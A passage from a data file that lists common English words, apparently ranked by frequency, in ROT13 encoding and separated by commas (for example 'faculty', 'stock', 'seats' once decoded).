raf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfg